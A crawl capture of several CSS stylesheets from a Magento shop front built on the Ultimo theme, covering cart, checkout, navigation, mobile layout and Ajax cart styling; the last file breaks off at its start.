.cart.table-wrapper .col.qty a.plusminus.minus{
	padding-right: 7px;
}
.cart.table-wrapper .col.qty a.plusminus.plus{
	padding-left: 7px;
}
.cart-totals .mark, .opc-block-summary .table-totals .mark{
    max-width: 60px;
	word-wrap: break-word;
}
.product-img-column .social-buttons{
	position: absolute;
    left: 0;
    top: -26px;
}
.product-info-main .box-tocart .field.qty .label, .product-options-bottom .box-tocart .field.qty .label{
	padding-right: 10px;
}
.product-info-main .box-tocart .field.qty .plusminus, .product-options-bottom .box-tocart .field.qty .plusminus{
	font-size: 18px;
}
.cart.table-wrapper .col.qty{
	width: 100px;
}
.nav-regular li.level0>a>span{
	word-break: break-word;
    white-space: normal;
}
.contact-map{
	width: 95%;
    height: 250px;
	border: 1px solid #ccc;
    padding: 10px;
}
.message.success{
	z-index: 99;
}
.mini-cart-content .actions .secondary .action.viewcart{
	font-size: 14px;
}
.opc-progress-bar-item._complete>span{
	color: #fff;
}
.opc-wrapper{
	width: 50%;
}
.opc-sidebar {
	width: 50%;
}
.opc-wrapper .fieldset>.field:not(.choice)>.label{
	text-align: left;
    width: 100%;
	padding: 6px 0 0 0px;
}
.opc-wrapper .fieldset>.field{
	margin: 0 0 20px 0;
}
.informational .logo-links{
	float: right;
}
.dropdown-block:hover{
	z-index: 999;
}
.product-img-column{
	position: relative;
}
.product-img-column .stock.unavailable{
	line-height: 1em;
    border-radius: 50%;
	bottom: -3px;
    left: -3px;
    font-weight: bold;
    text-align: center;
	display: table;
    transition: all 150ms ease-in-out;
    -moz-transition: all 150ms ease-in-out;
    -webkit-transition: all 150ms ease-in-out;
    -o-transition: all 150ms ease-in-out;
	width: 80px;
    height: 80px;
    font-size: 14px;
	background-color: #b7251f;
    color: #ffffff;
	position: absolute;
    z-index: 1;
    transition: all 150ms ease-in-out;
    -moz-transition: all 150ms ease-in-out;
    -webkit-transition: all 150ms ease-in-out;
    -o-transition: all 150ms ease-in-out;
}
.product-img-column .stock.unavailable span{
	display: table-cell;
	vertical-align: middle;
}
.sidebar sidebar-additional {
    color: #fff;
    font-size: 14px;	
}
.navi .nav-panel--dropdown a {
    background-color: #333333 !important;
    color: #fff !important;
}
.navi .nav-panel--dropdown {
    background-color: #333333 !important;
    color: #fff;
}
.block.block-vertnav {
padding: 0px 0px 0px 0px !important;	
}
/* Additional Fees ausblenden */
.cart-totals .totals-tax-summary .mark, .cart-totals .totals-tax-summary .amount, .opc-block-summary .table-totals .totals-tax-summary .mark, .opc-block-summary .table-totals .totals-tax-summary .amount {
display:none;
}
/* Mobiles Menü font color */

li.level0 > a > span, .nav-mobile .nav-item.level1 > a {
    color: #fff;
}
.nav-mobile .nav-item.level0 > a:hover {
    background: #efa431 !important;
    color: #fff !important;
}

/* Padding mobile Sidebar */
@media screen and (max-width: 960px)
.block-content .nav-mobile .nav-item.level0 > a {
    padding: 5px !important;
}
/*text im checkout entfernen*/
span.detailed {
    display: none;
}

/* Logo mobil */
.header-container .logo-wrapper--mobile {
    width: 35%;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
}

/* Layout One For Cart Start */

/* .cart.table-wrapper .actions-toolbar > .action, .cart.table-wrapper .action-gift, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue{
	background-color: #d96708;
	color: #ffffff;
}
.form.form-cart .actions .action, .cart-container .checkout-methods-items .action.primary{
	background-color: #d96708 !important;
	color: #ffffff !important;
}
.cart.table-wrapper .actions-toolbar > .action:hover, .cart.table-wrapper .action-gift:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .form.form-cart .actions .action:hover, .cart-container .checkout-methods-items .action.primary:hover{
	background-color: #d96708 !important;
}
.cart-summary{
	background-color: #86401e !important;
} */

/* Layout One For Cart End */


/* Layout Second For Cart Start */
/* .checkout-cart-index .main-container{
	background-color: #d6cdc0;
}
.checkout-cart-index .page-title-wrapper .page-title{
	color: #0d0400;
}
body.checkout-cart-index, .checkout-cart-index a{
	color: #0d0400;
}
.checkout-cart-index .cart-summary{
	background-color: #d2b689 !important;
}
.form-cart .action.continue{
	background-color: #251313;
	color: #ffffff;
}
.form.form-cart .actions .action, .cart-container .checkout-methods-items .action.primary, .cart.table-wrapper .actions-toolbar>.action, .cart.table-wrapper .action-gift{
	background-color: #251313 !important;
    color: #dfd6d1 !important;
}
.cart.table-wrapper .actions-toolbar > .action:hover, .cart.table-wrapper .action-gift:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .form.form-cart .actions .action:hover, .cart-container .checkout-methods-items .action.primary:hover{
	background-color: #251313 !important;
}
.checkout-cart-index .product-item-name a{
	color: #0d0400;
}
.checkout-cart-index .nav-container, .checkout-cart-index .nav{
	background-color: #2b0408;
}
.cart.table-wrapper .items thead+.item, .cart.table-wrapper .items>.item{
	border: 1px solid #0d0400;
}
.cart.table-wrapper .items thead+.item .col.subtotal:last-child, .cart.table-wrapper .items>.item .col.subtotal:last-child{
	border-right: 1px solid #0d0400;
}
.cart.table-wrapper th.col{
	border: 1px solid #0d0400;
	border-bottom: 0;
	padding-bottom: 10px;
    padding-top: 10px;
}
.cart-summary .block>.title, .paypal-review-discount .block>.title, .cart-totals{
	border-top: 1px solid #0d0400;
} */
/* Layout Second For Cart End */



/* Layout One For Cart Start */

.cart.table-wrapper th.col{
	background: transparent;
	background: #efa431;
    color: #ffffff;
    padding: 10px 5px;
    border-left: 1px solid #fff;
    text-align: center !important;
    border-top: 1px solid #fff;
}
.cart.table-wrapper th.col:last-child{
	border-right: 1px solid #fff;
}
.cart.table-wrapper .items>.item{
	border: 1px solid #fff !important;
}
.cart.table-wrapper .items>.item td:last-child{
	border-right: 1px solid #fff;
}
.cart.table-wrapper .items>.item td:last-child >span .cart-price{
	display: block;
    padding: 10px 10px;
    text-align: center;
    border: 2px solid #efa431;
    font-size: 22px;
}
.cart-summary{
	background-color: #fff !important;
	border: 1px solid #fff;
}

/* Layout One For Cart End */
.nav > .inner-container > .navi-wrapper{
	width: 120%;
}
.account-nav .item.current a, .account-nav .item.current strong{
	border-color: #ffffff;
}
.table-comparison .product-image-photo{
	position: relative;
}
.table-comparison .product-item-name > a:hover:after{
	display: none;
}
.table-comparison .product-item-actions>.actions-primary+.actions-secondary{
	padding-left: 0;
}
.table-comparison .actions-secondary .towishlist:before{
	color: #ffffff;
}
.table-comparison .actions-secondary .towishlist:hover:before{
	color: #d96708;
}
.table-comparison .product-item-photo{
	display: none;
}
.table-comparison .cell{
	border: 1px solid #fff !important;
}
.table-comparison tbody tr .cell{
	border-top: 0 !important;
}
.tocompare, .link.compare{
	/* display: none !important; */
}
.product-item .price-box .price, .product-items .item .price-box .price{
	font-size: 20px;
    font-weight: bold;
    /* border: 2px solid #f0a440; */
    padding: 1px 10px;
}
.sidebar .block .block-title {
	display: none;
}
.products-grid .actions-primary .tocart span:after{
	content: "\e221";
	font-family: ThemeIcons;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1em;
	padding-left: 3px;
}
.search-autocomplete ul li{
	line-height: 24px;
}
.minicart-items .product-item-details .details-qty button{
	color: #ffffff;
}
.minicart-items .product-item-pricing .label{
	width: 50px;
}
li.level0 > a > span, .nav-mobile .nav-item.level1 > a {
	word-break: break-all;
}
.main-container .itemgrid-adaptive.itemgrid-3col .item .grundpreis {
	min-height: 20px;
}
.page-layout-2columns-left .sidebar-main {
	display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
}
.page-layout-2columns-left .sidebar-main #layered-filter-block{
	-ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
}
.minicart-items .product-item-details .details-qty button.item-plus, .minicart-items .product-item-details .details-qty button.item-minus {
	color: #000;
}
.total-items .loader {
	right: 0;
    width: auto;
    padding: 0;
}
.modal-popup {
	z-index: 9999;
}
.opc-block-summary .table-totals .mark {
	width: 110px;
    max-width: 110px;
}
.opc-block-summary .minicart-items {
	padding-top: 10px;
}
.products-grid .product-item-img {
	width: 35%;
	float: left;
}
.products-grid .product-item-img:before, .products-grid .product-item-img:after, .page-products .product-item-info:before, .page-products .product-item-info:after {
	content: '';
	display: table;
}
.products-grid .product-item-img:after, .page-products .product-item-info:after {
	clear: both;
}
.product-item-info .product-image-photo {
	width: 100%;
}
.products.list .block-click-home:before {
	width: calc(100% + 1px);
    height: calc(100% + 1px);
}
.products.list .product-item-details {
	width: 60%;
	float: right;
	padding-right: 3%;
    text-align: left;
}
.main-container .products-grid .item .display-onhover {
	margin-top: 0;
	margin-bottom: .4em;
}
.products.list .product-item-details #qty{
	width: 40px;
    height: 36px;
    vertical-align: top;
    border: 0;
    text-align: center;
	background: #efa431;
    color: #ffffff;
    font-weight: bold;
	margin-bottom: 10px;
}
.product-items .product.name a:hover:after, .product-item-name > a:hover:after {
	width: calc(100% - 20px);
    bottom: auto;
    top: 45px;
}
.nav-regular .nav-holder .search-wrapper, .nav-holders-wrapper .nav-holder .search-wrapper {
	width: 285px;
}
.products.list .item .tocart, .products.list .tocart{
	width: calc(100% - 44px);
}
.cartDetails .modal-content .action.primary {
    line-height: 1.42857143;
	margin-bottom: 10px;
}
.cartDetails.cartBox .pname {
	margin-bottom: 15px;
	padding: 0 10px;
	line-height: 25px;
}
.cartDetails.cartBox #confirm_content img {
	margin-bottom: 11px;
	border-radius: 10px;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.cartDetails.cartBox.modal-slide {
	background-color: rgba(0,0,0,0.7);
}
.cartDetails.cartBox.modal-slide .modal-inner-wrap, .cartDetails.cartBox.modal-popup .modal-inner-wrap {
	background-color: #fff;
}
.checkout-index-index .opc-wrapper .fieldset > .field {
	width: 46.473%;
	margin-right: 3.5%;
	display: inline-block;
	vertical-align: top;
	margin-bottom: 31px;
}
.checkout-index-index .opc-wrapper #customer-email-fieldset.fieldset > .field, .checkout-index-index .opc-wrapper #customer-email-fieldset .fieldset > .field  {
	width: 100%;
	margin-right: 0%;
}
.custom-new-product, .custom-out-of-stock {
    max-width: 50%;
	position: absolute;
    top: 0;
    left: 0;
}
.products-grid .product-item-name {
    height: 41px;
    margin-top: 0;
}
.product-item-actions .actions-primary .stock.unavailable {
	display: none;
}
.cms-index-index .featured-products .products-grid .product-item-actions {
    max-height: 73px;
    min-height: 73px;
}
@media (min-width: 768px) and (max-width: 991px) {
	.cms-index-index .featured-products .products-grid .product-item-actions {
		min-height: 53px;
	}
}




.cms-lieferung table {
    width: auto;
}
.cms-lieferung table tr td{
    padding: 4px 10px;
}
.checkout-index-index .checkout-shipping-address {
    border: 1px solid #efa431;
    padding: 15px;
}
.checkout-index-index .input-text {
   background: #ffffff;
    border: 1px solid #efa431;
    color: #000000;
}
.checkout-index-index .select {
    background: #ffffff;
    border: 1px solid #efa431;
    color: #000000;
}
.checkout-index-index .opc-wrapper .fieldset > .field {
    margin-bottom:0;
}
.checkout-index-index .opc-sidebar{
    margin-top: 0;
}
.checkout-index-index .checkout-shipping-method {
    margin-top: 20px;
}
.catalog-product-view .product-info-main .box-tocart .input-text.qty {
    width: 40px;
    height: 31px;
}


@media(min-width:768px){
    .customer-account-create .form.create.account {
        min-width: 80%;
        margin-top: 40px;
    }
    .customer-account-create .form-create-account .fieldset > .field:not(.choice) > .control {
        width: calc(100% - 160px);
        width: 50%;
    }
    .customer-account-create .form-create-account .fieldset .fullname.field > .label + .control {
        width: 100%;
    }
    .customer-account-create .form-create-account .fieldset > .field:not(.choice) > .label {
        width: 30%;
        text-align: left;
        float: left;
    }
    .customer-account-create .form-create-account .fieldset .fullname .field .control {
        width: 50%;
        float: left;
    }
    .customer-account-create .form-create-account .fieldset .fullname .field .label {
        text-align: left;
        width: 30%;
        float: left;
    }
    .customer-account-create .form.create.account .fieldset > .field.choice:before, .fieldset > .field.no-label:before {
        width: 30%;
    }
    .customer-account-create .actions-toolbar {
        width: 80%;
    }
    .customer-account-create .actions-toolbar .primary{
        float: right;
    }
    .customer-account-create .actions-toolbar .secondary {
        float: left;
    }

}

@media only screen and (max-width: 769px){
	.skip-links-clearer.clearer {
		display: none;
	}
	.header-container .skip-link  {
		 z-index: 2;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/css/responsive.css
body_size: 2187
content:
@media screen and (min-width: 768px){
	.checkout-container .opc-wrapper, .checkout-container .opc-sidebar {
		width: 50%;
	}
	.checkout-container .fieldset>.field:not(.choice)>.control {
		width: 100%;
	}
}
@media screen and (max-width: 1199px){
	.featured-products .block.widget .products-grid .product-item{
		margin-left: 0;
		width: 50%;
		padding: 0px 15px;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n + 1){
		/* margin-left: calc((100% - 3 * 30%) / 3); */
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n){
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	/* .featured-products .products-grid .product-item-name{
		min-height:48px;
	} */
}

@media screen and (max-width: 1024px){
	.featured-products .block.widget .products-grid .product-item{
		margin-left: 0;
		padding: 0;
		width: 50%;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	.home-banner .caption .heading{
		font-size: 25px;
	}
	.home-banner .caption{
		margin: 10% 14%;
	}
}
@media screen and (max-width: 991px){
	.featured-products .block.widget .products-grid .product-item{
		margin-left: calc((100% - 2 * 47%) / 2);
		width: 47%;
		padding: 0px 15px;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n + 1){
		margin-left: 0px;
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n + 2){
		margin-left: 0;
	}
	/* .featured-products .products-grid .product-item-name{
		min-height: 48px;
		height:48px;
		overflow:hidden;
	} */
	.products.list .item .tocart, .products.list .tocart {
		width: 100%;
	}
}

@media screen and (max-width: 960px){
	.nav-acco li.nav-item{
		background: transparent;
	}
	.nav-mobile{
		background: transparent !important;
	}
	.header-m-primary{
		background-color: #3F0208 !important;
	}
	.block-content .nav-mobile .nav-item.level0 > a{
		padding-left: 0;
	}
	.mobnav-trigger, .nav-mobile .nav-item.level0 > a{
		text-transform: inherit !important;
		font-weight: normal;
	}
	.nav-acco .nav-item > a{
		line-height: 30px;
	}
	li.level0 > a > span{
		font-weight: normal;
	}
	.nav-mobile .nav-item.level0 > a{
		color: #d96708 !important;
	}
	.nav-acco .opener{
		width: 30px;
		height: 30px;
		line-height: 30px;
	}
	.block-content .nav-acco li.level1 > a{
		padding-left: 0;
	}
	.navi.nav-mobile ul.level0 .nav-item > a{
		color: #d96708 !important;
		font-weight: normal;
	}
}
@media screen and (max-width: 767px) {
	.home-banner .caption{
		margin: 10% 7%;
	}
	.home-banner .caption .heading{
		font-size: 30px;
	}
	.featured-products .block.widget .products-grid .product-item{
		margin-left: 0;
		width: 50%;
		padding: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n){
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n + 1){
		margin-left: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n){
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n){
		margin-left: 0;
	}
	.product-item-actions .actions-primary + .actions-secondary{
		padding-left:15px;
	}
	.featured-products .product-image-container{
		margin: 0 auto;
		display: block;
	}
	.product-item-actions .actions-primary{
		display: table-cell;
		vertical-align: middle;
	}
	.featured-products .product-item-actions .actions-primary + .actions-secondary{
		display: table-cell;
		vertical-align: middle;
		width: 50%;
	}
	.featured-products .products-grid .product-item-actions{
		margin:10px 0px;
	}
	.nav-mobile .nav-item.level0 > a{
		color: #f0a440 !important;
	}
	.nav-mobile .nav-item.level0 > a:hover{
		background:#6f0c10 !important;
		color:#fff !important;
	}
	.block-search .input-text{
		background:#f5f5f5 !important;
	}
	.nav-acco li.nav-item{
		background: transparent;
	}
	#mainmenu .classic{
		display:inline-block;
	}
	.featured-products .product-image-photo, .featured-products .block-click-home:before{
		width: 100%;
	}
	.navi.nav-mobile ul.level0 .nav-item > a{
		padding-left: 10px;
		padding-right: 10px;
	}
	.block-customer-login .form-login .fieldset > .field > .control{
		width: 100%;
	}
	.block-customer-login .form-login .fieldset > .field:not(.choice) > .label{
		width: 100%;
		text-align: left;
	}
	.form-create-account .fieldset > .field:not(.choice) > .label{
		width: 100%;
		text-align: left;
	}
	.form-create-account .fieldset > .field:not(.choice) > .control{
		width: 100%;
	}
	.form-edit-account .fieldset > .field:not(.choice) > .label, .form-address-edit .fieldset > .field:not(.choice) > .label{
		width: 100%;
		text-align: left;
	}
	.form-edit-account .fieldset > .field:not(.choice) > .control, .form-address-edit .fieldset > .field:not(.choice) > .control{
		width: 100%;
	}
	.product-view .fotorama__wrap--css3 .fotorama__stage{
		height: auto !important;
	}
	.product-view .fotorama__wrap--css3 .fotorama__stage__frame{
		position: static !important;
	}
	.product-view .fotorama__stage__frame .fotorama__img{
		position: static !important;
		-webkit-transform: translate3d(0%, 0%, 0) !important;
		-ms-transform: translate3d(0%, 0%, 0) !important;
		-o-transform: translate3d(0%, 0%, 0) !important;
		transform: translate3d(0%, 0%, 0) !important;
	}
	.product-info-main .page-title-wrapper .page-title{
		margin-top: 10px;
	}
	.product-info-main .box-tocart .field.qty .control{
		display: inline-block;
		margin-left: 5px;
	}
	.product.data.items .data.item.content#additional table tr td{
		padding-bottom: 0px;
	}
	.block.block-wishlist, .block.block-reorder{
		display: none;
	}
	.skip-links-wrapper.skip-links--4{
		clear: both;
		width: 100%;
	}
	.minicart-items .action.edit:before, .minicart-items .action.delete:before{
		color: #fff;
	}
	.minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before, .minicart-items .action.edit:hover:before, .minicart-items .action.delete:hover:before{
		color: #fff;
	}
	.cart.table-wrapper .product-image-photo{
		position: absolute;
		float: left;
		text-align: left;
		margin: 0;
		float: left;
		max-width: 75px;
		margin-top: 15px;
	}
	.cart.table-wrapper .item .col.item{
		min-height: 100px;
	}
	.cart-container .form-cart .action.update, .cart-container .form-cart .action.continue, .cart-container .form-cart .action.clear{
		float: left;
		margin-right: 5px;
	}
	#layered-filter-block{
		background: transparent;
		padding: 0;
	}
	.filter.active .filter-title strong{
		right: 13px;
	}
	.filter-options-item{
		border-bottom: 1px solid #d1d1d1;
	}
	.block.filter .block-title.filter-title strong{
		background-color: rgba(142, 18, 31, 0.91) !important;
		color: #ffffff !important;
	}
	.block.filter.active .block-title.filter-title strong{
		font-size: 0px;
	}
	.block.filter.active .block-title.filter-title strong:after{
		color: #fff;
	}
	.block.filter .block-title.filter-title strong:hover{
		background-color: #88101d !important;
		color: #ffffff !important;
		opacity: 0.8;
	}
	.filter-options-title{
		color: #88101d;
	}
	.filter-options-content a:hover{
		background-color: transparent;
		color: #d96708;
	}
	.opc-estimated-wrapper{
		background: #320503 !important;
	}
	.opc-estimated-wrapper .action.showcart:before{
		color: #fff !important;
	}
	.modal-custom.opc-sidebar.opc-summary-wrapper .action-close:before{
		color: #fff !important;
	}
	.field-tooltip .field-tooltip-content:after{
		border-right-color: transparent;
		border-bottom-color: #320503;
	}
	.modal-popup.modal-slide .modal-inner-wrap[class]{
		background-color: #320503;
	}
	.checkout-payment-method .payment-option{
		margin: 0px;
	}
	.main-container .itemgrid-adaptive.itemgrid-3col .item {
		margin-bottom: 30px;
	}
	.toolbar-amount {
		text-align: center;
	}
	.toolbar-products .pages {
		display: block;
		margin-left: 0;
		text-align: center;
		margin-top: 10px;
	}
	.opc-wrapper {
		width: 100%;
	}
	.product-img-column {
		margin-top: 0;
	}
	.cms-index-index .columns {
		display: block;
	}
	.cboxPhoto {
		width: 260px !important;
		height: auto !important;
	}
	.products.list .item .tocart, .products.list .tocart {
		font-size: 11px;
	}
	.opc-sidebar {
		width: auto;
	}
	.field-tooltip .field-tooltip-content {
		width: 220px;
		left: -255px;
		right: auto;
	}
	.field-tooltip .field-tooltip-content:before {
		left: auto;
		right: -10px;
		transform: rotate(-180deg);
	}
}

@media screen and (max-width: 640px){
	.home-banner .caption .heading{
		font-size: 25px;
	}
	/* .featured-products .products-grid .product-item-name{
		min-height: 40px;
	} */
	.featured-products .block.widget .products-grid .product-item{
		margin-left: 0;
		width: 50%;
		padding: 0px 15px;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n + 1){
		margin-left: 0px;
		/* border-right: 1px solid #fff; */
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(4n){
		border-right: 0px solid #fff;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0;
	}
	.featured-products .block.widget .products-grid .product-item:nth-child(2n + 2){
		margin-left: 0;
	}
	.featured-products .product-image-photo, .featured-products .block-click-home:before{
		width: 100%;
	}
	.product-item .price-box .price-label{
		font-size: 11px;
	}
	.product.data.items .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td:before, .product.data.items .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th:before{
		padding-right: 10px;
		content: attr(data-th) ': ';
		display: inline-block;
		color: #fff;
		font-weight: 700;
		border-right: 2px solid #53050d;
		line-height: 30px;
		width: 60px;
		margin-right: 15px;
	}
	.minicart-wrapper{
		margin-top: 0px;
	}
	.main-container .itemgrid-adaptive.itemgrid-3col .item{
		margin-left: 0;
		width: 50%;
	}
	.products.list .block-click-home:after, .products.list .block-click-home:before{
		visibility: hidden;
	}
	.page-products .sorter .sorter-label{
		display: none;
	}
	.block.filter .block-title.filter-title strong {
		font-size: 12px;
	}
}
@media screen and (max-width: 480px){
	/* .featured-products .block.widget .products-grid .product-item{
		margin-left: 0px;
		padding: 0;
		width: 100%;
	} */
	/* .featured-products .block.widget .products-grid .product-item:nth-child(3n + 1){
		margin-left: 0px;
	} */
	/* .featured-products .products-grid .product-item-name{
		min-height:auto;
	} */
	.main-container .itemgrid-adaptive.itemgrid-3col .item, .featured-products .block.widget .products-grid .product-item{
		width: 100%;
	}
	.featured-products .product-item-actions .actions-primary{
		display: block;
		vertical-align: middle;
		width: 100%;
	}
	.featured-products .product-item-actions .actions-primary .action.primary{
		width: calc(100% - 50px);
	}
	.featured-products .product-item-actions .actions-primary + .actions-secondary{
		display: block;
		vertical-align: middle;
		width: 100%;
		text-align: center;
		padding-left: 0;
		padding-top: 6px;
	}
	.featured-products .block.widget .products-grid .product-item {
		padding: 0;
	}
	.action.primary {
		padding: 10px 4px;
		font-size: 12px;
	}
	.products-grid .actions-primary .tocart span:after {
		display: none;
	}
	.products.list .item .tocart, .products.list .tocart {
		width: calc(100% - 44px);
		font-size: 13px;
	}
	.main-container .product-item-actions .actions-primary {
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/Infortis_UltraMegamenu/css/ultra-megamenu/additional.css
body_size: 58
content:
@media only screen and (max-width:319px){.nav-mobile .nav-block{display:none !important}.nav-mobile .nav-item>div.nav-panel--dropdown{-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;background-color:transparent !important}.nav-mobile .nav-item>div>div{padding:0 !important}.nav-mobile .nav-item>div>div>.nav-block--center{margin:0 !important;width:100% !important}.nav-mobile .nav-item.nav-item--only-blocks{display:none}}

--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_Ajaxcart/css/ajaxaddtocart.css
body_size: 1176
content:
#loadingImage {
    display: none;
    text-align: center;
    height: 100%;
    width: 100%;
    text-align: center;
    background-color: rgba(255, 255, 255, 0.4);
    position: fixed;
    top: 0;
    left: 0;
    z-index: 11000;
}
/* .cartDetails{
	z-index:10000 !important;
} */
#loadingImage > div {
    padding-top: 15%;
}

#loadingImage img {
    max-width: 200px;
}

.minicart-items-wrapper {
    max-height: 450px;
}

#minicart-content-wrapper .subtotal .amount {
    display: inline-block;
}

.cartDetails .modal-inner-wrap {
    max-width: 800px;
}

.cartDetails .action-close {
    padding: 15px;
}

.cartBox .modal-inner-wrap {
    text-align: center;
}

.cartBox.modal-popup .modal-header {
    padding: 10px;
}

.cartBox .pname {
    margin: 0 0 5px;
}

.cartBox .pname.removebox {
    margin: 10px 0 0;
}

.cartBox .pImage {
    max-width: 250px;
    max-height: 300px;
}

.cartBox .totalRow {
    margin: 2px 0 15px;
}

#confirm_content p:last-child {
    margin-bottom: 0;
}

.cartDetails .pImageBox {
    float: left;
    text-align: center;
    width: 30%;
    position: relative;
}

.cartDetails .pImageBox .pImage {
    max-height: 350px;
}

#swatchImgLoader {
    display: none;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -25px 0 0 -25px;
    padding: 5px;
    background-color: rgba(255, 255, 255, 0.8);
    border-radius: 7px;
}

#swatchImgLoader img {
    max-width: 50px;
    display: block;
}

.cartDetails .pName,
.cartDetails .product-add-form {
    float: right;
    width: 60%;
}

.cartDetails .pName {
    font-size: 2rem;
    line-height: normal;
    margin: 0 0 15px;
}

.cartDetails .swatch-attribute-options {
    margin-top: 3px;
}

.cartDetails .price-container .price {
    font-size: 2rem;
}

.cartDetails .box-tocart {
    padding-top: 10px;
}

.cartDetails .box-tocart .fieldset > div {
    display: inline-block;
    margin: 0 5px 0 0;
    vertical-align: middle;
}

.cartDetails .fieldset .qty .label,
.cartDetails .fieldset .qty-holder .control {
    margin-right: 5px;
    display: inline-block;
    vertical-align: middle;
    width: auto;
}

.cartDetails .fieldset .qty-holder .control .qty, .cartDetails .box-tocart .field > .qty {
    width: 50px;
}

.cartDetails .box-tocart .action.tocart {
    width: auto;
}

.cartDetails .related,
.cartDetails .upsell {
    clear: both;
    padding: 15px 0 0;
    margin: 0 0 15px;
    border-top: 1px solid #ccc;
}

.cartDetails .block-title {
    text-align: center;
    margin: 15px 0;
}

.cartDetails .block .title strong {
    font-size: 2.6rem;
    font-weight: 400;
    text-transform: uppercase;
    margin: 0;
}

.cartDetails .block .title strong:after {
    content: " ";
    display: block;
    margin: 5px auto;
    border-bottom: 4px double #ccc;
    width: 160px;
}

.cartDetails .products {
    margin: 0;
}

.cartDetails .product-item .price-box {
    margin: 10px 0 0;
}

.cartDetails .swatch-opt:first-child {
    margin-top: 0;
}

.page-layout-1column .cartDetails .products-grid .product-item {
    width: 24.439%;
    margin-left: calc((100% - 4 * 24.439%) / 3);
}

.page-layout-1column .cartDetails .products-grid .product-item:nth-child(4n+1) {
    margin-left: 0;
}

.wishlist-index-index .cartDetails .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
}

.cartDetails .products-grid .product-item-actions {
    margin: 0;
}

.cartDetails .fieldset {
    margin-bottom: 20px;
}

.cartDetails .fieldset-bundle-options .field.option {
    padding: 10px 0;
    margin: 0;
    border-bottom: 1px solid #e4e4e4;
}

.cartDetails .fieldset-bundle-options .qty-holder {
    margin-top: 5px;
}

.cartDetails .fieldset > .field .choice input, .fieldset > .fields > .field .choice input {
    vertical-align: middle;
}

.cartDetails .fieldset > .field .field.choice, .fieldset > .fields > .field .field.choice {
    margin-bottom: 0;
}

.cartDetails .fieldset > .field > .label, .fieldset > .fields > .field > .label {
    margin-bottom: 0;
}
.cartDetails.cartBox .pname.removebox{
	margin: 26px 0 15px;
}
.cartDetails.cartBox #confirm_content img{
	max-width: 120px;
}
.cartDetails.cartBox #confirm_content p{
	width: 100%;
	float: none;
	margin: 15px 0 0 0;
}

@media (max-width: 999px) {
    .minicart-items-wrapper, .cartBox .modal-inner-wrap {
        max-height: 300px;
    }
}

@media (max-width: 768px) {
    .modal-popup.cartBox.modal-slide {
        max-width: 400px;
        left: inherit;
        right: 0;
    }

    .cartDetails .modal-inner-wrap {
        max-width: 100%;
    }

    .cartBox .modal-inner-wrap {
        min-height: inherit;
    }

    .page-layout-1column .cartDetails .products-grid .product-item {
        width: 33.3333%;
        margin-left: 0;
    }
}

@media (max-width: 640px) {

    .cartDetails .pImageBox, .cartDetails .pName,
    .cartDetails .product-add-form {
        float: none;
        width: auto;
    }

    .cartDetails .pImageBox .pImage {
        max-height: 250px;
    }

    .page-layout-1column .cartDetails .products-grid .product-item {
        width: 50%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.killis.at/static/frontend/Infortis/ultimo/de_DE/MageArray_ExtraFee/css/extrafee.css
body_size: -44
content:
.ma_extra_fees ul.ma_fee_list
{
	padding-left: 0;
}
.ma_extra_fees ul.ma_fee_list li {
    list-style: none;
    margin-bottom: 0;
}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.killis.at/asset/dynamic/assets/m/iult/f/cfg.css/
body_size: 5646
content:
/**
 * 2026-01-21 02:17:26 */







body
{
            background-color: #ffffff;
    
